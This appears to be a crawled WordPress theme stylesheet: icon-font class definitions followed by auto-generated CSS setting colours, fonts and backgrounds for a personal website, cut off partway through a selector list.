.cspt-base-icon-curve-arrow:before { content: '\e82f'; } /* '' */
.cspt-base-icon-sticky:before { content: '\e830'; } /* '' */
.cspt-base-icon-pin-outline:before { content: '\e831'; } /* '' */
.cspt-base-icon-phone:before { content: '\e833'; } /* '' */
.cspt-base-icon-star:before { content: '\e843'; } /* '' */
.cspt-base-icon-calendar-1:before { content: '\e844'; } /* '' */
.cspt-base-icon-twitter:before { content: '\f099'; } /* '' */
.cspt-base-icon-right-circled:before { content: '\f0a9'; } /* '' */
.cspt-base-icon-menu:before { content: '\f0c9'; } /* '' */
.cspt-base-icon-gplus:before { content: '\f0d5'; } /* '' */
.cspt-base-icon-mail-alt:before { content: '\f0e0'; } /* '' */
.cspt-base-icon-comment-empty:before { content: '\f0e5'; } /* '' */
.cspt-base-icon-chat-empty:before { content: '\f0e6'; } /* '' */
.cspt-base-icon-angle-double-right:before { content: '\f101'; } /* '' */
.cspt-base-icon-folder-open-empty:before { content: '\f115'; } /* '' */
.cspt-base-icon-youtube-play:before { content: '\f16a'; } /* '' */
.cspt-base-icon-instagram:before { content: '\f16d'; } /* '' */
.cspt-base-icon-flickr:before { content: '\f16e'; } /* '' */
.cspt-base-icon-pinterest:before { content: '\f231'; } /* '' */
.cspt-base-icon-vimeo:before { content: '\f27d'; } /* '' */
.cspt-base-icon-reddit:before { content: '\f281'; } /* '' */
.cspt-base-icon-facebook-squared:before { content: '\f308'; } /* '' */
.cspt-base-icon-linkedin-squared:before { content: '\f30c'; } /* '' */

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://vericadjokic.com/wp-admin/admin-ajax.php?action=cspt_auto_css&ver=6.8.3
body_size: 57280
content:
.cspt-navbar ul ul,.cspt-navbar ul ul:before{background-color:#f6f6f6;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-title-bar-wrapper, .cspt-title-bar-wrapper.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://novo.vericadjokic.com/wp-content/uploads/2021/09/title_bg2.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.site-footer, .site-footer.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-widget-area, .cspt-footer-widget-area.cspt-bg-color-custom:before{background-color:#808080;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.cspt-footer-text-area, .cspt-footer-text-area.cspt-bg-color-custom:before{background-color:#0a0a0a;background-repeat:repeat;background-position:center center;background-size:cover;background-attachment:scroll;}.error404 .site-content-contain, .error404 .site-content-contain.cspt-bg-color-custom:before{background-color:#eeeeee;background-image:url("http://nutrical-demo.creativesplanet.com/demo1/wp-content/uploads/sites/8/2019/09/404-bg.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover;background-attachment:scroll;}body{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:15px;line-height:1.7;color:#666666;text-transform:none;font-style:normal;}h1{font-family:"Lato", sans-serif;font-weight:normal;font-size:40px;line-height:44px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h2{font-family:"Lato", sans-serif;font-weight:normal;font-size:36px;line-height:38px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h3{font-family:"Lato", sans-serif;font-weight:normal;font-size:30px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h4{font-family:"Lato", sans-serif;font-weight:normal;font-size:26px;line-height:32px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h5{font-family:"Lato", sans-serif;font-weight:normal;font-size:22px;line-height:28px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}h6{font-family:"Lato", sans-serif;font-weight:normal;font-size:20px;line-height:24px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:38px;line-height:46px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .vc_custom_heading{font-family:"Montserrat", sans-serif;font-weight:700;font-size:14px;line-height:20px;letter-spacing:0.5px;color:#bedc84;text-transform:uppercase;font-style:normal;}.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-content{font-family:"Montserrat", sans-serif;font-weight:normal;font-size:16px;line-height:1.7;letter-spacing:0px;color:#666666;text-transform:none;font-style:normal;}.creativesplanet-sidebar .widget_search .wp-block-search__label, .creativesplanet-sidebar .widget_block .wp-block-group h2, .widget-title{font-family:"PT Serif", sans-serif;font-weight:normal;font-size:18px;line-height:22px;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:normal;}.vc_general.vc_btn3{font-family:"Montserrat", sans-serif;font-weight:600;font-size:13px;line-height:26px;letter-spacing:1px;text-transform:uppercase;font-style:normal;}.cspt-ihbox-style-1 .vc_general.vc_btn3, .cspt-service-style-3 .vc_general.vc_btn3, 
									.cspt-ihbox-style-1-main .vc_column_container .cspt-ihbox-style-1:before,  .cspt-header-style-3 .cspt-header-button a, 
									.cspt-header-style-5 .cspt-header-button, .cspt-testimonial-style-4 .creativesplanet-box-title,  
									.creativesplanet-ele-fid-style-5 .cspt-fid-title,  .cspt-top-bar-bt, .cspt-contact-info, .cspt-header-button{font-family:"Montserrat", sans-serif;font-weight:700;font-style:normal;}.cspt-no-elem-2{font-family:"Montserrat", sans-serif;font-weight:500;font-style:normal;}blockquote{font-family:"Rubik", sans-serif;font-weight:normal;font-style:normal;}.cspt-header-box-title{font-family:"Montserrat", sans-serif;font-weight:300;font-size:12px;line-height:20px;letter-spacing:0px;color:#8e8d8d;text-transform:none;font-style:normal;}.cspt-header-box-content{font-family:"PT Serif", sans-serif;font-weight:700;font-size:12px;line-height:20px;letter-spacing:0px;color:#484746;text-transform:none;font-style:normal;}.cspt-navbar div > ul > li > a{font-family:"Lato", sans-serif;font-weight:700italic;font-size:16px;line-height:20px;letter-spacing:0.5px;color:#3f3f3f;text-transform:uppercase;font-style:italic;}.cspt-navbar ul ul a{font-family:"Lato", sans-serif;font-weight:italic;font-size:14px;line-height:1.5;letter-spacing:0px;color:#3f3f3f;text-transform:none;font-style:italic;}.cspt-tbar-title{font-family:"PT Serif", sans-serif;font-weight:700;font-size:40px;line-height:55px;letter-spacing:0px;color:#272727;text-transform:none;font-style:normal;}.cspt-tbar-subtitle{font-family:"PT Sans", sans-serif;font-weight:700;font-size:14px;line-height:1.5;letter-spacing:0px;color:#222222;text-transform:none;font-style:normal;}.cspt-breadcrumb, .cspt-breadcrumb a{font-family:"Montserrat", sans-serif;font-weight:600;font-size:12px;line-height:1.5;letter-spacing:1px;color:#222222;text-transform:uppercase;font-style:normal;}/* --------------------------------------
 * Custom background color and text color
 * ---------------------------------------*/
/* Custom preheader background color */
.cspt-pre-header-wrapper.cspt-bg-color-custom{
	background-color: #3f3f3f;
}
/* Custom footer big area background color */
.cspt-footer-big-area-wrapper.cspt-bg-color-custom{
	background-color: #ff5e15;
}
/* Custom Header background color */
.cspt-header-wrapper.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu area background color */
.cspt-header-menu-area.cspt-bg-color-custom{
	background-color: #ffffff;
}
/* sticky-header-background-color */
.cspt-sticky-on.cspt-sticky-bg-color-custom{
	background-color: #ffffff;
}
/* Custom Menu text color */
.cspt-sticky-on .cspt-navbar div > ul > li > a{
	color: #3f3f3f;
}
/* --------------------------------------
 * A tag
 * ---------------------------------------*/
a{
	color: #494949}
a:hover{
	color: #b5d27c}
/* --------------------------------------
 * Titlebar
 * ---------------------------------------*/
.cspt-title-bar-content,
.cspt-title-bar-wrapper{
    min-height: 400px;
}
.cspt-color-globalcolor,
.vc_icon_element-color-globalcolor,
.cspt-globalcolor,
.globalcolor{
	color: #e0bb62 ;
}
.cspt-bg-color-globalcolor.cspt-title-bar-wrapper:before,
.creativesplanet-ele-team .creativesplanet-overlay,
.single-service-contact{
	background-color: rgba(224,187,98,0.5);
}
/* Row BG */
.error404 .cspt-bg-color-globalcolor,
.cspt-stretched-div.cspt-bg-color-globalcolor:before,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):not(.vc_btn3-style-simple),
.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-column.cspt-bg-color-globalcolor:before,
.cspt-row.cspt-bg-color-globalcolor:before{
   background-color: #e0bb62;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-globalcolor:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-globalcolor:before{
	background-color: rgba(224,187,98,0.90);
}
/* Footer Background color set*/
.cspt-bg-color-globalcolor.cspt-bg-image-yes:before{
    background-color: rgba(224,187,98,0.9);
}
.cspt-bg-color-secondarycolor.cspt-bg-image-yes:before{
    background-color: rgba(88,88,88,0.8);
}
/* --------------------------------------
 * Cusmom color
 * ---------------------------------------*/
.cspt-testimonial-style-4 span.cspt-designation,
.cspt-category-style2 .cspt-sortable-link.cspt-selected,
.cspt-skincolor-heading .cspt-ihbox-heading em,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor span,
.footer-wrap .cspt-contact-widget-lines .cspt-contact-widget-line:before,
.widget .download .item-download i,
.creativesplanet-ele-fid-style-2 .cspt-sbox-icon-wrapper,
.cspt-team-style-3 .creativesplanet-box-social-links li a:hover i,
.cspt-team-style-2 .creativesplanet-box-team-position,
.creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.site-footer.cspt-color-white .cspt-footer-menu-area a:hover,
.cspt-title-bar-content .cspt-breadcrumb a:hover,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading .cspt-skincolor,
.cspt-skincolor,
.cspt-blog-classic .cspt-read-more-btn a:hover,
.cspt-blog-meta .cspt-meta-classic-right .cspt-meta a:hover,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-title a:hover,
.cspt-blog-classic .cspt-post-title a:hover,
.cspt-search-results-right .cspt-post-title a:hover,
.cspt-metabox .widgettitle,
.error-404:after,
.cspt-contact-box .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading *,
.cspt-addressbox,
.nutrical_recent_posts_widget .cspt-rpw-content .cspt-rpw-date a,
.cspt-portfolio-line-li:before,
.post-navigation .nav-links a:hover,
.cspt-footer-menu li a:hover,
.cspt-comment-date a,
.creativesplanet-sidebar .widget ul a:hover,
.site-footer .widget_recent_entries ul li span,
.cspt-blog-meta.cspt-blog-meta-top i,
.cspt-blog-classic blockquote .authorOrTitle,
.cspt-blog-meta a:hover,
.cspt-blog-classic .entry-title a:hover,
.cspt-blog-meta .cspt-meta-author:before,
.cspt-blog-meta .cspt-meta-date:before,
.cspt-blog-meta .cspt-meta-cat:before,
.cspt-blog-meta .cspt-meta-comments:before,
.cspt-blog-meta .cspt-meta-tags:before,
.cspt-header-style-2 .cspt-header-info-inner > div .cspt-header-box-icon,
.cspt-address-con strong,
.wpb-js-composer .vc_tta.vc_tta-accordion.vc_tta-color-globalcolor .vc_tta-panel-title>a i{
   	color: #e0bb62;
}
.cspt-globalcolor{
	color: #e0bb62 !important;
}
/* --------------------------------------
 * Background color
 * ---------------------------------------*/
.cspt-sortable-list a.cspt-selected,
.cspt-blogbox-style-4 .cspt-meta-date,
.cspt-team-single .cspt-team-social-links a,
.cspt-element-static_box-style-1 a.cspt-more-bt,
.cspt-main-form.cspt-style-2 input[type=submit],
.cspt-category-style3 .cspt-sortable-link.cspt-selected:after,
.cspt-category-style1 .cspt-sortable-link.cspt-selected:after,
.vc_icon_element-background-color-globalcolor:not(.vc_icon_element-style-),
.cspt-testimonial-style-2 .creativesplanet-box-img:after,
.cspt-carousel-navs a:hover,
.cspt-ourhistory .cspt-ourhistory-right:before,
.cspt-effect-square:after,
.cspt-ihbox-style-8,
.single-cspt-service .creativesplanet-sidebar a.btn-link,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active:after,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:before,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover:after,
.cspt-service-style-3 .creativesplanet-box-content:before,
.cspt-portfolio-style-3:hover .cspt-portfolio-icon-wrapper,
.cspt-img-bg-effect-single .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:after,
.cspt-img-bg-effect .vc_single_image-wrapper:before,
.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
body .scroll-to-top,

.nav-links .page-numbers.current,
.nav-links .page-numbers:hover,
.cspt-sep-heading:after,
.cspt-bg-color-secondarycolor .cspt-main-form input[type=submit],
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:focus,
.vc_btn3.vc_btn3-color-grey.vc_btn3-style-outline:hover,
.post-navigation .nav-links a:hover .cspt-portfolio-nav-icon,
.post-navigation .nav-links .cspt-prev-title:hover,
.post-navigation .nav-links .cspt-next-title:hover,
.footer-wrap .footer-social li a:hover,
.footer-wrap .widget_tag_cloud a:hover,
.creativesplanet-testimonial-tooltip-show-hide .creativesplanet-testimonial-tooltip,
.wpb-js-composer .vc_tta-color-globalcolor.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar,
.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-bg-color-globalcolor{
	background-color: #e0bb62;
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-globalcolor{
	background-color: #e0bb62 !important;
}
.cspt-service-style-5:hover .creativesplanet-box-content{
 	background-color: rgba(224,187,98,0.80);
}
.cspt-sortable-list a.cspt-selected,
.cspt-ihbox-style-6 .cspt-ihbox-icon-wrapper,
input:focus, select:focus, textarea:focus,
blockquote{
	border-color: #e0bb62;
}
/* --------------------------------------
 * Border color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.post.sticky,
 .cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor,
.vc_progress_bar.vc_progress-bar-color-globalcolor .vc_single_bar .vc_bar:after,
.vc_icon_element.vc_icon_element-outer.cspt-lightbox-video .vc_icon_element-inner{
	border-color: #e0bb62;
}
.cspt-portfolio-style-2:hover .cspt-portfolio-icon-wrapper{
	border-top-color: #e0bb62;
}
.cspt-icon-absulate:after{
	border-bottom-color: #e0bb62;
}
/* --------------------------------------
 * Gradient color
 * ---------------------------------------*/
/*==== Theme Special ====*/
.cspt-footer-big-area-wrapper.cspt-bg-color-gradientcolor .cspt-footer-big-area,
.vc_icon_element-color-gradientcolor,
.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-color-gradientcolor .vc_icon_element-icon:before,
.vc_btn3-container .vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline),
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor.vc_btn3-style-outline:before,
.rev-btn.cspt-gradient-right{
	background-image: -ms-linear-gradient(right, #847690 0%, #7e658e 100%);
	background-image: linear-gradient(to right, #847690 , #7e658e );
}
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-gradientcolor,
.cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.creativesplanet-ul-list.cspt-ul-type-disc li:after,
.cspt-bg-color-gradientcolor:before,
.vc_row.cspt-bg-color-gradientcolor:before{
	background-image: linear-gradient(to bottom, #847690 , #7e658e ) !important;
}
.vc_row.cspt-bg-color-gradientcolor.cspt-bg-left-right:before{
	background-image: linear-gradient(to right, #847690 , #7e658e ) !important;
}
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-gradientcolor:before,
.cspt-row.cspt-bg-color-gradientcolor.cspt-bgimage-yes:before{
	opacity: 0.5;
}
.cspt-gradient-right.rev-btn:hover:after,
.vc_btn3-container .vc_general.vc_btn3.vc_btn3-color-gradientcolor:not(.vc_btn3-style-outline):hover:after{
	background-color: #7e658e;
}
/* --------------------------------------
 * Secondary color
 * ---------------------------------------*/
.cspt-service-style-5 .cspt-service-cat a,
.cspt-service-style-6 .cspt-service-cat a,
.cspt-comment-content .cspt-comment-author a:hover{
	color: #585858;
}
.cspt-stretched-div.cspt-bg-color-secondarycolor:before, 
.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before, 
.cspt-column.cspt-bg-color-secondarycolor:before, 
.cspt-row.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-over-bgcolor.cspt-bgimage-yes.cspt-bg-color-secondarycolor,
.cspt-stretched-div.cspt-bg-color-secondarycolor:before,
.cspt-bg-color-secondarycolor,
.cspt-bg-color-secondarycolor:before,
.cspt-secondary-color,
.vc_icon_element-background-color-secondarycolor:not(.vc_icon_element-style-){
	background-color: #585858;
}
/*=== Secondory BG - with image ===*/
.cspt-bgimage-yes.cspt-bg-color-secondarycolor.vc_column_container .vc_column-inner:before,
.cspt-bgimage-yes.cspt-bg-color-secondarycolor:not(.vc_column_container):before,
.cspt-bgimage-yes.cspt-extended-bg-col.cspt-bg-color-secondarycolor:before,
.cspt-bgimage-yes .cspt-stretched-div.cspt-bg-color-secondarycolor:before{
    background-color: rgba(88,88,88,0.95);
}
/* --------------------------------------
 * Contact Form 7
 * ---------------------------------------*/
.main-form [type="text"]::placeholder,
.main-form input[type="email"]::placeholder,
.main-form input[type="password"]::placeholder,
.main-form input[type="tel"]::placeholder,
.main-form input[type="url"]::placeholder,
.main-form select::placeholder,
.main-form textarea::placeholder{
    color: #e0bb62;
    opacity: 1; /* Firefox */
}
.main-form [type="text"]:-ms-input-placeholder{
   color: #e0bb62;
}
.main-form [type="text"]::-ms-input-placeholde{
   color: #e0bb62;
}
.site-title {
    height: 120px;
}
.site-title img.cspt-main-logo{
	max-height: 75px;
}
.site-title img.cspt-responsive-logo{
	max-height: 50px;
}
/*=== Header background color ===*/
.vc_general.vc_btn3-style-outline.vc_btn3-color-globalcolor:hover,
.site-header .cspt-bg-color-globalcolor,
.site-header .cspt-sticky-on.cspt-sticky-bg-color-globalcolor{
    background-color: #e0bb62;
}
/*==== ================================================================================== ====*/
/*==== Theme Special ( Global Backgroud color ) ====*/
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button:hover,
.post.sticky .cspt-blog-classic:after,
.cspt-bmi-cal-wrapper .cspt-button,
.cspt-blogbox-style-1 .cspt-meta-category, 
.cspt-portfolio-style-2 .cspt-port-cat:before,
.cspt-team-style-3 .creativesplanet-team-vertical,
.cspt-team-style-2 .creativesplanet-box-social-links li a:hover,
.cspt-main-form.cspt-form-style-1 input[type=submit],
.cspt-portfolio-single-style-1 .cspt-portfolio-summary,
.vc_btn3.vc_btn3-style-classic.vc_btn3-color-secondarycolor:hover, 
.cspt-consultation-form input[type=submit],
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-footer-widget .cspt-consultation-form button[type=submit],
.cspt-effect2-square .vc_single_image-wrapper:after,
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper:after,
.cspt-divider .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after,
.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-divider .cspt-ihbox-heading:after,
.cspt-bottom-heading,
.cspt-bottom-heading:before,
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .cspt-ptablebox-main-icon i,
.cspt-ihbox-style-10:hover .cspt-ihbox-icon-wrapper,
.cspt-footer-text-area .cspt-social-links a,
.cspt-footer-big-area-wrapper.cspt-bg-color-globalcolor .cspt-footer-big-area,
.cspt-parent-header-style-5 .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next:hover:before, 
.cspt-element-testimonial-style-5.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev:hover:before,
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-next:hover, 
.cspt-slider .vc_images_carousel .vc_carousel-control .icon-prev:hover,
.cspt-blog-classic .cspt-meta-date-top,
.creativesplanet-sidebar .widget .widget-title:after,
.creativesplanet-sidebar .widget_search .wp-block-search__label:after,
.creativesplanet-sidebar .widget_block .wp-block-group h2:after,
.cspt-pricing-table-style-1 .creativesplanet-ptable-heading,
.cspt-service-style-1 .cspt-service-icon-wrapper,
.cspt-ihbox-style-6:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-6.cspt-active-icn-style-6 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:after,
.cspt-ihbox-style-2:hover .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-1:hover .cspt-ihbox-icon-wrapper,
.creativesplanet-ele-fid-style-4 .cspt-fid-title:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.single-cspt-service .creativesplanet-sidebar .widget ul > li.cspt-post-active a,
.single-cspt-service .creativesplanet-sidebar .widget ul > li:hover a,
.cspt-style-3 input[type=submit],
.cspt-footer-text-area .cspt-social-links a:hover,
.cspt-element-testimonial-style-3.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.cspt-service-style-4 .creativesplanet-box-content .cspt-service-icon,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-full-btn .vc_btn3 .vc_btn3-icon,
.page-links a:hover,
.page-links > span,
.cspt-page-links a:hover,
.cspt-page-links > span,
input[type=submit]:hover,
.wpcf7-form button:hover,
a.cspt-link:after,
.wp-block-search button,
.cspt-blog-classic-inner .cspt-read-more-link a:hover:after,
.cspt-search-results-right .cspt-read-more-link a:after,
.cspt-ihbox.cspt-ihbox-style-3:before,
.cspt-blogbox-style-1 .post-item .cspt-read-more-link a:after,
.search-form button,
body .cspt-portfolio-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:after,
.cspt-team-single .cspt-team-social-links a:hover,
.cspt-portfolio-style-1 .creativesplanet-icon-box a,
.site-footer .widget-title:after,
.creativesplanet-sidebar .widget_tag_cloud ul li a:hover,
.cspt-text-color-white .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-subheading h4:after,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading,
.cspt-row-expand-left .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading:after{
	background-color: #e0bb62;
}
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading:before,
.site-content .cspt-style-1 button#cc_bmi_shortcode-calculate_btn, 
.site-content .cspt-style-1 button#cc_bmi_shortcode-clear_btn,
.wpb-js-composer .vc_tta.vc_general.cspt-faq .vc_tta-panel.vc_active .vc_tta-panel-heading{
	background-color: #e0bb62 !important;
}
/*=== Nutrico Service Single ====*/
.single-service-contact-bg:after{
    background-color: rgba(224,187,98,0.90);
}
/*=== secondary_color ===*/
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox-style-11 .cspt-ihbox-icon-wrapper,
.cspt-bg-color-globalcolor .creativesplanet-ele-fid-style-1 .cspt-sbox-icon-wrapper,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a:hover{
	color: #585858;
}
button, 
html input[type=button], 
input[type=reset], 
input[type=submit],
.cspt-ihbox-style-10 .cspt-ihbox-icon-wrapper,
.cspt-blog-classic blockquote,
.search-form button:hover,
.cspt-header-style-4 .cspt-header-button a:hover,
.vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline):hover,
.cspt-pricing-table-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-outline),
.cspt-consultation-form button[type=submit],
.cspt-blogbox-style-3 .cspt-meta-date,
.cspt-footer-big-area-wrapper.cspt-bg-color-secondarycolor .cspt-footer-big-area,
.cspt-bg-color-globalcolor .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover,
.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .creativesplanet-ptable-heading,
.cspt-portfolio-style-3 .cspt-portfolio-icon-wrapper,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
.cspt-element-testimonial-style-4.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot.active,
.vc_general.vc_btn3.vc_btn3-color-secondarycolor,
.cspt-sticky-on.cspt-sticky-bg-color-secondarycolor,
.vc_btn3-color-secondary_color.vc_btn3,
.cspt-promo-image-box-1 .vc_icon_element-inner,
.cspt-steps-counter.cspt-bg-color-globalcolor .cspt-ihbox-style-5  .cspt-ihbox-icon-wrapper:before,
.cspt-main-form.cspt-form-style-1 input[type=submit]:hover,
.cspt-testimonial-style-3 .creativesplanet-box-img:after{
	background-color: #585858;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple):hover{
	background-color: #585858 !important;
}

.cspt-pricing-table-style-1 .cspt-pricing-table-featured-col .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.post.sticky .cspt-blog-classic-inner{
	border-color: #585858;
}
/*==== Theme Special ====*/
.cspt-pricing-table-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:not(.vc_btn3-style-simple),
.cspt-ihbox.cspt-ihbox-style-3 h2.vc_custom_heading,
body .cspt-ihbox-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3:hover,
.site-footer.cspt-color-white .widget:not(.widget_tag_cloud) a:hover,
.cspt-footer-widget .cspt-social-links li a:hover,
.widget.widget_nav_menu ul li > a:before,
.cspt-ihbox-style-1 .vc_general.vc_btn3,
.cspt-testimonial-style-4:before,
.cspt-ourhistory .label,
.cspt-blogbox-style-3 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-4 .post-item .cspt-read-more-link a,
.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-title i,
.cspt-pre-header-wrapper .cspt-social-links a:hover,
.cspt-pricing-table-style-1 .cspt-ptable-line i,
.cspt-pricing-table-style-2 .cspt-ptable-line i,
.cspt-team-single .cspt-team-designation,
.cspt-team-style-3 .creativesplanet-box-team-position,
.cspt-bg-color-globalcolor .cspt-ihbox-style-5 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-4 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper,
.cspt-testimonial-style-5 span.cspt-designation,
.cspt-testimonial-style-1:after,
.cspt-testimonial-style-2 span.cspt-designation,
.cspt-meta-category,
.cspt-blogbox-style-3 .post-item .cspt-read-more-link a:hover,
.cspt-blogbox-style-4 .cspt-meta-container .cspt-meta-category a,
.cspt-blogbox-style-2 .cspt-meta-container .cspt-meta-line i,
.cspt-blogbox-style-1 .cspt-meta-link a,
.cspt-blogbox-style-1 .cspt-meta-container .cspt-meta-line i,
.cspt-blog-classic-inner .cspt-read-more-link a:hover,
.cspt-service-style-2 .vc_btn3-color-globalcolor.vc_general.vc_btn3, 
.cspt-service-style-2 .cspt-service-icon-wrapper,
.cspt-service-style-3 .cspt-service-icon-wrapper,
body .cspt-service-style-1 .vc_btn3-color-globalcolor.vc_general.vc_btn3,
.cspt-portfolio-style-4 .cspt-port-cat a,
.cspt-portfolio-style-4 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat,
.cspt-portfolio-style-2 .cspt-port-cat a,
.cspt-portfolio-style-2 .cspt-portfolio-icon-wrapper i,
.cspt-team-style-1 .creativesplanet-box-team-position,
.cspt-blogbox-style-1 .creativesplanet-box-content .cspt-post-title a:hover,
.single-cspt-service .creativesplanet-sidebar a.btn-link:hover,
.widget .download .item-download a:hover,
.cspt-category-style3 .cspt-sortable-link:hover,
.creativesplanet-ele-fid-style-3 .cspt-sbox-icon-wrapper,
.cspt-testimonial-style-4 .creativesplanet-box-desc:after,
.cspt-team-style-2 .cspt-team-title a:hover,
.cspt-team-style-1 .creativesplanet-box-content .cspt-team-title a:hover,
.cspt-ihbox-style-9 .cspt-ihbox-icon-wrapper,
.cspt-ihbox-style-5 .cspt-ihbox-subheading h4,
